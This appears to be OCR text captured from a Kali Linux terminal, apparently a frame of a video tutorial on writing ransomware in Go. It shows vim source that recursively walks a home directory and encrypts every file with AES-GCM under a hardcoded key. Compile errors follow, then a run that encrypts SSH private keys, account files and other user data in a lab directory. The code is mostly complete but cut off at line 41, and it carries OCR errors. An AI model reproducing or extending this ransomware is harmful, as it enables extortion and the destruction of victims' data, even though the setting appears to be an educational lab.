 Ransomware : tmux: client — Konsole
8 "os"
9 )
10
11 func main() {
12 // Initialize AES in GCM mode
13 key := []byte("thisisthesecretkeythatwillbeused")
14 block, err := aes.NewCipher(key)
15 if err ≠ nil {
16 panic("error while setting up aes")
17 }
18 gcm, err := cipher.NewGCM(block)
19 if err ≠ nil {
20 panic("error while setting up gcm")
21 }
22
23 // looping through target files
24 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
25 // skip if directory
26 if !info.IsDir() {
27 // encrypt the file
28 fmt.Println("Encrypting " + path + "...")
29
30 // read file contents
31 original, err := os.ReadFile(path)
32 if err == nil {
33 // encrypt bytes
34 nonce := make([]byte, gcm.NonceSize())
35 io.ReadFull(rand.Reader, nonce)
36 encrypted := gcm.Seal(nonce, nonce, orginal, nil)
37
38 // write encrypted contents
39 err = os.WriteFile(path + ".enc", encrypted, 0666)
40 if err == nil {
41 os
42 } else {
43 fmt.Println("error while writing contents")
44 }
45 } else {
46 fmt.Println("error while reading file contents")
47 }
48 }
49 return nil
50 });
-- INSERT -- 41,8-23 87%
[0] 0:vim*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
test
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:17:2: gcm declared but not used
./encryption.go:23:50: undefined: os
./encryption.go:29:2: missing return
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:18:9: no new variables on left side of :=
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
Encrypting home/bill/.ssh/id_rsa...
Encrypting home/bill/.ssh/id_rsa.pub...
Encrypting home/bill/Downloads/flames.gif...
Encrypting home/bill/work/Accounts.md...
Encrypting home/bill/work/Todo.txt...
Encrypting home/root/root.txt...
Encrypting home/sam/Documents/oscp-prep.md...
Encrypting home/sam/Documents/osed.md...
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV